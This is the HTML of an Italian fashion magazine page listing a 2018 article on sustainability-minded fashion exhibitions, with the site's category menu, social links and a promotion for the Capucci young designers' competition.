<div class="clearfix col-1-2-sidebar">
    
    <div class="post-42406 post type-post status-publish format-standard has-post-thumbnail hentry category-eventi tag-fashion-unraveled tag-fashioned-from-nature tag-venice-virtual-reality tag-x-ray-fashion tag-calvin-klein tag-chanel tag-eco-age tag-emma-watson tag-franca-sozzani tag-francesco-carrozzini tag-jean-desses tag-mannd tag-mostra-del-cinema-di-venezia-2018 tag-oscar-de-la-renta tag-stella-mac-cartney tag-yohji-yamamoto">
    
        <article class="post zig-zag clearfix">
                    
            <div class="article-outer-sidebar-cc2">
                <div class="article-inner" >                                                                
                    <div class="article-container clearfix">
                    
                    		
        <div class="date-bar montserrat fs11 clearfix"> 
                               
			                      
            	<div class="left"><a href="https://www.imore.it/rivista/moda-secondo-natura-ragione-e-umanita/" class="date-a">16 Novembre 2018</a></div>
                
			            
                <div class="right pl20">
                
											
						<i class="fa fa-bolt i-spcr-r  clock"></i>2103                    
                </div>
                        
        </div>

                        
                            <div class="fea-image-home">
                
                                                                    
                                        <a href="https://www.imore.it/rivista/moda-secondo-natura-ragione-e-umanita/"><img width="720" height="310" src="https://www.imore.it/rivista/wp-content/uploads/2018/11/Fashion-Unraveled-720x310.jpg" class="attachment-home-thumbnail size-home-thumbnail wp-post-image" alt="&quot;Unraveled&quot; Museo del FIT NY" decoding="async" fetchpriority="high" /></a>
                                    
                                                                                    
                            </div>
                        
                        <h1 class="fs40 playfair chief-hdr">			
			<a href="https://www.imore.it/rivista/moda-secondo-natura-ragione-e-umanita/">Moda secondo natura, ragione e umanità</a></h1>
			
		<div class="fs16 playfair the-content clearfix home-excerpt home-content-padding">Le mostre dedicate alla moda da qualche tempo in qua stanno diventando alquanto pensose e seriose – talvolta fortemente autocritiche &#8211; senza mai prescindere dalla questione estetica. La sensibilità verso il valore della sostenibilità ha sicuramente un suo peso in questo ripiegamento problematico, ma non è solo questione di etica; è piuttosto un trend culturale...</div>                                                
                    </div>
                    
                    	
		<div class="category-bar montserrat fs11"><i class="fa fa-folder-open-o i-spcr-r2 tagicon"></i> 
		
		<a href="https://www.imore.it/rivista/category/eventi/">Eventi e notizie</a>		
		</div>
	
	<div class="tag-bar montserrat fs11"><i class="fa fa-tag i-spcr-r3 tagicon"></i> <a href="https://www.imore.it/rivista/tag/fashion-unraveled/" rel="tag">“Fashion unraveled”</a> <a href="https://www.imore.it/rivista/tag/fashioned-from-nature/" rel="tag">“Fashioned from Nature”</a> <a href="https://www.imore.it/rivista/tag/venice-virtual-reality/" rel="tag">“Venice Virtual Reality”</a> <a href="https://www.imore.it/rivista/tag/x-ray-fashion/" rel="tag">“X Ray Fashion”</a> <a href="https://www.imore.it/rivista/tag/calvin-klein/" rel="tag">Calvin Klein</a> <a href="https://www.imore.it/rivista/tag/chanel/" rel="tag">Chanel</a> <a href="https://www.imore.it/rivista/tag/eco-age/" rel="tag">Eco-Age</a> <a href="https://www.imore.it/rivista/tag/emma-watson/" rel="tag">Emma Watson</a> <a href="https://www.imore.it/rivista/tag/franca-sozzani/" rel="tag">Franca Sozzani</a> <a href="https://www.imore.it/rivista/tag/francesco-carrozzini/" rel="tag">Francesco Carrozzini</a> <a href="https://www.imore.it/rivista/tag/jean-desses/" rel="tag">Jean Dessès</a> <a href="https://www.imore.it/rivista/tag/mannd/" rel="tag">MANND</a> <a href="https://www.imore.it/rivista/tag/mostra-del-cinema-di-venezia-2018/" rel="tag">Mostra del Cinema di Venezia 2018</a> <a href="https://www.imore.it/rivista/tag/oscar-de-la-renta/" rel="tag">Oscar de la Renta</a> <a href="https://www.imore.it/rivista/tag/stella-mac-cartney/" rel="tag">Stella Mac Cartney</a> <a href="https://www.imore.it/rivista/tag/yohji-yamamoto/" rel="tag">Yohji Yamamoto</a></div>                                   
                </div>            
            </div>
            
        </article>
        
	</div>
    
</div>                    
                        </div><!-- /row -->
                                    
                            
            </div><!-- /wrapper -->
			
					
		</div><!-- /site-content -->
		
		<!-- sidebar -->
		
		<div class="sidebar clearfix">
    
	<div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner">
<form role="search" method="get" id="searchform" class="searchform" action="https://www.imore.it/rivista/">
	<div>
		<input class="search-box" type="text" value="Scrivi  la parola... e clicca invio" name="s" id="s" />
	</div>
</form></div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">Categorie</h2><form action="https://www.imore.it/rivista" method="get"><label class="screen-reader-text" for="cat">Categorie</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Seleziona una categoria</option>
	<option class="level-0" value="10984">100° Pitti uomo</option>
	<option class="level-0" value="10612">2020-21 A/I Mi Donna</option>
	<option class="level-0" value="10861">2021-22 A/I Mi uomo</option>
	<option class="level-0" value="11169">2023-24 A/I MI Donna</option>
	<option class="level-0" value="11242">2024 P/E MI Donna</option>
	<option class="level-0" value="11326">2024-25 A/I Milano Donna</option>
	<option class="level-0" value="11670">2025 A/I Milano Fashion Week</option>
	<option class="level-0" value="11452">2025 P/E Milano Moda Donna</option>
	<option class="level-0" value="11982">2026 P/E Milano Moda Donna</option>
	<option class="level-0" value="10684">Altaroma Settembre 2020</option>
	<option class="level-0" value="26">Arte e Mestiere</option>
	<option class="level-0" value="55">Chi c&#8217;è di nuovo?</option>
	<option class="level-0" value="11573">Collezioni</option>
	<option class="level-0" value="27">Comunicare la moda</option>
	<option class="level-1" value="1597">&nbsp;&nbsp;&nbsp;Publiredazionali</option>
	<option class="level-0" value="5736">Concorso Capucci</option>
	<option class="level-0" value="5">Cultura</option>
	<option class="level-1" value="6">&nbsp;&nbsp;&nbsp;Bibliografia</option>
	<option class="level-1" value="23">&nbsp;&nbsp;&nbsp;Cultura di Moda</option>
	<option class="level-1" value="2072">&nbsp;&nbsp;&nbsp;Moda e Cinema</option>
	<option class="level-1" value="2009">&nbsp;&nbsp;&nbsp;Moda e Consumi</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;Parole di Moda</option>
	<option class="level-1" value="25">&nbsp;&nbsp;&nbsp;Storia</option>
	<option class="level-0" value="2787">e-book</option>
	<option class="level-0" value="4">Eventi e notizie</option>
	<option class="level-1" value="7639">&nbsp;&nbsp;&nbsp;EXPO2015</option>
	<option class="level-0" value="1">Gallerie</option>
	<option class="level-0" value="1974">In breve</option>
	<option class="level-0" value="1973">Intervistiamo&#8230; Chi?</option>
	<option class="level-0" value="10693">Milano digital Fashion Week</option>
	<option class="level-0" value="2764">MO.D.A.A</option>
	<option class="level-0" value="6189">Moda e Modi</option>
	<option class="level-0" value="1430">Newsletter</option>
	<option class="level-0" value="11105">Notizie curiose sulle Gemme</option>
	<option class="level-0" value="11279">Per non dimenticare</option>
	<option class="level-0" value="81">Questioni di stile</option>
	<option class="level-0" value="155">Redazionali</option>
	<option class="level-0" value="2062">Sai di moda?</option>
	<option class="level-0" value="13">Speciale sfilate</option>
	<option class="level-1" value="11739">&nbsp;&nbsp;&nbsp;2025-26 A/I Milano Fashion Week</option>
	<option class="level-1" value="1027">&nbsp;&nbsp;&nbsp;Fashion Week di N.Y.</option>
	<option class="level-2" value="2205">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fashion Week N.Y. p\e 2011</option>
	<option class="level-1" value="201">&nbsp;&nbsp;&nbsp;Firenze Pitti</option>
	<option class="level-2" value="761">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;76° Pitti Uomo</option>
	<option class="level-2" value="1276">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;77° Pitti Uomo</option>
	<option class="level-2" value="2006">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;78° Pitti Uomo</option>
	<option class="level-2" value="2723">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;79° Pitti Uomo</option>
	<option class="level-2" value="3363">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;80°Pitti Uomo</option>
	<option class="level-2" value="4088">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;81° Pitti Uomo</option>
	<option class="level-2" value="4754">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;82° Pitti uomo</option>
	<option class="level-2" value="6427">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;85°Pitti uomo</option>
	<option class="level-1" value="1966">&nbsp;&nbsp;&nbsp;Milano</option>
	<option class="level-2" value="1972">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MI Donna</option>
	<option class="level-3" value="47">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2005. P/E</option>
	<option class="level-3" value="46">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2006. A/I</option>
	<option class="level-3" value="44">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2006. P/E</option>
	<option class="level-3" value="17">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2007-08. A/I MI Donna</option>
	<option class="level-3" value="45">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2007. A/I</option>
	<option class="level-3" value="37">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2007. P/E MI Donna</option>
	<option class="level-3" value="41">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2008-09 A/I MI Donna</option>
	<option class="level-3" value="42">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2008. P/E MI Donna</option>
	<option class="level-3" value="20">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2009 P/E MI Donna</option>
	<option class="level-3" value="321">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2009-10 A/I MI Donna</option>
	<option class="level-3" value="1013">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2010 P/E MI Donna</option>
	<option class="level-3" value="1522">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2010-11 A/I MI Donna</option>
	<option class="level-3" value="2186">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2011 P/E MI Donna</option>
	<option class="level-3" value="2953">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2011-2012 A/I MI Donna</option>
	<option class="level-3" value="3704">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2012 P/E MI Donna</option>
	<option class="level-3" value="4308">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2012-13 A/I MI Donna</option>
	<option class="level-3" value="5314">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2013 P/E Mi Donna</option>
	<option class="level-3" value="5847">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2013-14 A/I MI Donna</option>
	<option class="level-3" value="6243">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2014 P/E MI Donna</option>
	<option class="level-3" value="6647">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2014-15 A/I MI Donna</option>
	<option class="level-3" value="7052">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2015 P/E Mi Donna</option>
	<option class="level-3" value="7461">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2015-16 A/I MI Donna</option>
	<option class="level-3" value="7901">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2016 P/E MI Donna</option>
	<option class="level-3" value="8304">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2016-17 A/I MI Donna</option>
	<option class="level-3" value="8694">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2017 P/E MI Donna</option>
	<option class="level-3" value="8872">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2017-18 A/I MI Donna</option>
	<option class="level-3" value="9244">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2018 P/E MI Donna</option>
	<option class="level-3" value="9671">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2018-19 A/I MI Donna</option>
	<option class="level-3" value="9991">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2019 P/E MI Donna</option>
	<option class="level-3" value="10179">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2019-20 A/I MI Donna</option>
	<option class="level-3" value="10479">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2020 P/E MI Donna</option>
	<option class="level-3" value="10907">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2021-22 A/I MI Donna</option>
	<option class="level-3" value="11071">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2021-22 P/E Mi Donna</option>
	<option class="level-3" value="11134">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2022 A/I Mi Donna</option>
	<option class="level-3" value="11079">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2022 P/E Mi Donna</option>
	<option class="level-3" value="11148">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2022-23 A/I MI Donna</option>
	<option class="level-2" value="1975">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MI Uomo</option>
	<option class="level-3" value="43">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2007-08. A/I MI Uomo</option>
	<option class="level-3" value="16">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2007. P/E MI Uomo</option>
	<option class="level-3" value="36">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2008-09 A/I MI Uomo</option>
	<option class="level-3" value="54">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2008. P/E MI Uomo</option>
	<option class="level-3" value="21">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2009-10 A/I MI Uomo</option>
	<option class="level-3" value="820">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2010 P/E MI Uomo</option>
	<option class="level-3" value="1398">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2010-11 A/I MI Uomo</option>
	<option class="level-3" value="2737">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2011-12 A/I MI Uomo</option>
	<option class="level-3" value="3383">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2012 P/E MI Uomo</option>
	<option class="level-3" value="4121">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2012-13 A/I Mi Uomo</option>
	<option class="level-3" value="4963">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2013 P/E MI Uomo</option>
	<option class="level-3" value="5704">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2013-14 A/I MI Uomo</option>
	<option class="level-3" value="6052">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2014 P/E MI Uomo</option>
	<option class="level-3" value="6541">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2014-15 A/I Mi Uomo</option>
	<option class="level-3" value="7350">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2015 P/E MI Uomo</option>
	<option class="level-3" value="11011">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2022 P/E MI Uomo</option>
	<option class="level-2" value="10730">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Milano Fashion Week settembre 2020</option>
	<option class="level-1" value="1968">&nbsp;&nbsp;&nbsp;Parigi</option>
	<option class="level-2" value="1630">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2010-&#8217;11 A/I Parigi Donna</option>
	<option class="level-2" value="2378">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2011 P/E Parigi Donna</option>
	<option class="level-2" value="11215">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Parigi Altamoda 2023</option>
	<option class="level-1" value="1967">&nbsp;&nbsp;&nbsp;Roma</option>
	<option class="level-2" value="39">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2007. AltaRomAltamoda</option>
	<option class="level-2" value="15">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2008 Luglio AltaRomAltaModa</option>
	<option class="level-2" value="40">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2008. Gennaio AltaRomAltaModa</option>
	<option class="level-2" value="268">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2009 Gennaio AltaRomAltamoda</option>
	<option class="level-2" value="899">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2009 Luglio AltaRomAltamoda</option>
	<option class="level-2" value="1456">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2010 Gennaio AltaRomAltamoda</option>
	<option class="level-2" value="2122">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2010 luglio AltaRomAltaModa</option>
	<option class="level-2" value="2867">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2011 Gennaio AltaromAltamoda</option>
	<option class="level-2" value="3484">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2011 Luglio AltaRomAltaModa</option>
	<option class="level-2" value="4210">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2012 Gennaio AltaRomAltaModa</option>
	<option class="level-2" value="5029">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2012 luglio AltaRomAltaModa</option>
	<option class="level-2" value="5782">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2013 Gennaio AltaRomAltamoda</option>
	<option class="level-2" value="6080">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2013 Luglio AltaRomAltamoda</option>
	<option class="level-2" value="6557">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2014 Gennaio AltaRomAltaModa</option>
	<option class="level-2" value="6925">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2014 Luglio AltaRomAltaModa</option>
	<option class="level-2" value="7757">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2015 luglio AltaRomAltamoda</option>
	<option class="level-2" value="8250">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma Gennaio 2016</option>
	<option class="level-2" value="8826">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;AltaRoma Gennaio 2017</option>
	<option class="level-2" value="9551">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma Gennaio 2018</option>
	<option class="level-2" value="10142">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma gennaio 2019</option>
	<option class="level-2" value="10583">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma Gennaio 2020</option>
	<option class="level-2" value="9882">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma Giugno 2018</option>
	<option class="level-2" value="8617">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma Luglio 2016</option>
	<option class="level-2" value="9136">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;AltaRoma luglio 2017</option>
	<option class="level-2" value="10385">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma luglio 2019</option>
	<option class="level-2" value="11046">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma luglio 2021</option>
	<option class="level-0" value="456">Sposarsi</option>
	<option class="level-0" value="11">Stile</option>
	<option class="level-1" value="56">&nbsp;&nbsp;&nbsp;Celebrità con stile</option>
	<option class="level-1" value="12">&nbsp;&nbsp;&nbsp;I capi pass par tout</option>
	<option class="level-1" value="3">&nbsp;&nbsp;&nbsp;Note di Stile per Lei</option>
	<option class="level-1" value="778">&nbsp;&nbsp;&nbsp;Note di Stile per Lui</option>
	<option class="level-0" value="7">Trend</option>
	<option class="level-1" value="8">&nbsp;&nbsp;&nbsp;Accessori</option>
	<option class="level-1" value="9">&nbsp;&nbsp;&nbsp;Stagioni</option>
	<option class="level-0" value="2644">Tutorial</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner">			<div class="textwidget"><div style="text-align:right;margin-left:-13px;margin-bottom:-20px; width:255px; background-color:#f3f3f3;">

<a href="https://www.imore.it/rivista/?page_id=9907" title="Iscriviti alla newsletter mensile di IMORE" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/09/mail_add_48.png" width="38" height="38" /></a>

<a title="Abb&ograve;nati agli articoli" href="https://www.imore.it/rivista/?feed=rss2" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/06/rss36.jpg" /></a>

<a title="Il gruppo di IMORE su Instagram" href="https://www.instagram.com/Imore.it/" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2018/07/instagram-1581266_960_720.jpg" width="36" height="36" /></a>


<a title="Il gruppo di IMORE su Facebook" href="https://www.facebook.com/pages/Imore/295628798696" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/06/facebook_icon.png" width="36" height="36" /></a>

<a title="Il Canale di IMORE su You Tube" href="https://www.youtube.com/user/imoremodaemodi" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/06/youtube_icon.png" width="38" height="36" /></a>

<a title="Il Canale dei Quiz di IMORE su Quibblo" href="https://www.quibblo.com/user/imoremodaemodi" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2011/06/Quibblo_IMORE.gif" width="38" height="38" /></a>
</div>
<div style="margin-bottom:25px;"></div></div>
		</div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner">			<div class="textwidget"><div class="feature"><a title="Visita il sito del concorso" href="https://www.concorsocapucci.org" target="_blank" rel="noopener"><img src="https://www.modaemodi.org/concorsocapucci/wp-content/uploads/2012/04/ConcorsoCapucci.png" width="212px" /></a></p>
<h3 align="center"><a title="Visita il sito del Concorso Capucci: le sezioni" target="_blank" href="https://www.modaemodi.org/concorsocapucci/?p=393" rel="noopener">Sezioni</a> <a title="Visita il sito del Concorso Capucci: i finalisti" target="_blank" href="https://www.modaemodi.org/concorsocapucci/?p=314" rel="noopener">Finalisti</a> <a title="Visita il sito del Concorso Capucci: la cerimonia di premiazione" target="_blank" href="https://www.modaemodi.org/concorsocapucci/?p=520" rel="noopener">Premiazione</a></h3>
<p style="text-align: justify;">Il <b>Concorso</b> per giovani talenti - dedicato all’elaborazione di oggetti di design e accessori moda, gioielli e abiti-scultura in materiale non convenzionale e pattern di tessuti al quale si sono iscritti più di <b>600</b> giovani da diversi Paesi - ha riscosso un grandissimo successo. Più di <b>200</b> persone hanno partecipato alla cerimonia di <b>Premiazione</b> che si è svolta il 9 aprile 2013, nella Sala Conferenze di Palazzo Reale a Milano. Nel corso della cerimonia il maestro Capucci ha dichiarato:<i>«Vi esorto ad affrontare il mondo del lavoro nel modo più giusto, perseguendo l’equilibrio tra il codice di condotta dell’impresa o organizzazione e il comportamento personale: anche l’attività più appassionante e che mette in gioco la creatività non può prescindere dalla disciplina e dalla dedizione» e «dal momento che si è stabilito questo rapporto, sono sicuro che continueremo a dare visibilità al vostro impegno Complimenti a tutti».</i></p>
<h3 align="center"><a title="Visita il sito del concorso" href="https://www.concorsocapucci.org" target="_blank" rel="noopener">Visita il sito del concorso</a></h3>
</div>
</div>
		</div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">L&#8217;Associazione</h2>			<div class="textwidget"><div style="text-align:center;font-size:9.0px;"><a href="https://www.modaemodi.org" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/06/logo_ovaleconmotto250_.png" alt="Associazione Moda e Modi" />
</a></div></div>
		</div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">VIDEO</h2>			<div class="textwidget"><div style="text-align:center;"><a href="https://www.youtube.com/user/imoremodaemodi" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2013/12/imorecanaleyoutube.gif" width="250px" />Visita il canale You Tube di IMORE</a>
<!-- CAMBIA QUI -->
 <h3><a href="https://www.youtube.com/watch?v=bSqgIgaP7ng" target="_blank" rel="noopener">Video collezione Biagiotti P/E 2018</a></h3>
<!-- FINE -->

<!--
<h3><a title="Alberta Ferretti Spring Summer 2016" href="https://www.youtube.com/embed/oO9lBvqkvKM" rel="shadowbox;width=640;height=385;">Alberta Ferretti Spring Summer 2016</h3><img src="https://i.ytimg.com/vi_webp/oO9lBvqkvKM/mqdefault.webp" width=250 alt="Guarda il video" /></a>
<br />...  <a href="https://www.imore.it/rivista/?s=Alberta Ferretti">articoli correlati</a>
<hr />

<h3><a title="Stella Jeans SS16" href="https://www.youtube.com/embed/ADCAIAX3xdI" rel="shadowbox;width=640;height=385;">Stella Jeans Spring Summer 2016</h3><img src="https://i.ytimg.com/vi_webp/ADCAIAX3xdI/mqdefault.webp" width=250 alt="Guarda il video" /></a>
<br />...  <a href="https://www.imore.it/rivista/?s=Stella Jeans">articoli correlati</a>
<hr />

<h3><a title="ANGELOS BRATIS presenta la sua collezione Primavera Estate 2015 all'Armani Teatro" href="https://www.youtube.com/embed/5-uw17He5eE" rel="shadowbox;width=640;height=385;">Angelos Bratis</h3><img src="https://i.ytimg.com/vi/5-uw17He5eE/3.jpg?1411478922648" width=250 alt="Guarda il video" /></a>
<br />...  <a href="https://www.imore.it/rivista/?s=Bratis">articoli correlati</a>
<hr />
<h3><a title="Harmont & Blaine - Fashion Show - Spring Summer 2015 " href="https://www.youtube.com/embed/EQVNYLcm18Y" rel="shadowbox;width=640;height=385;">Harmont & Blaine - Fashion Show - Spring Summer 2015 </h3><img src="https://i4.ytimg.com/vi/EQVNYLcm18Y/mqdefault.jpg" width=250 alt="Guarda il video" /></a>
<br />...  <a href="https://www.imore.it/rivista/?s=Harmont">articoli correlati</a>
<hr />
--></div>
		</div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">Video Mostra/Concorso Capucci per giovani designer&#8221;</h2>			<div class="textwidget"><h3><a title="La Mostra Capucci per giovani designer a Palazzo Morando a Milano " href="https://www.youtube.com/embed/8gYyaEQG6EE" rel="shadowbox;width=640;height=385; noopener" target="_blank">Mostra Capucci per giovani designer a Palazzo Morando a Milano</h3><img src="https://i4.ytimg.com/vi/8gYyaEQG6EE/mqdefault.jpg" width=250 alt="Guarda il video" /></a>
<br />...  <a href="https://www.imore.it/rivista/?s=Mostra Capucci">articoli correlati</a>
<hr />

<h3><a title="SKY-TG24 su Mostra Capucci per giovani designer" href="https://www.youtube.com/embed/Skfu8-0IhRk" rel="shadowbox;width=640;height=385; noopener" target="_blank">SKY-TG24-Mostra Capucci per giovani designer</h3><img src="https://i4.ytimg.com/vi/Skfu8-0IhRk/mqdefault.jpg" width=250 alt="Guarda il video" /></a>
<br />...  <a href="https://www.imore.it/rivista/?s=Capucci">articoli correlati</a>
<hr />

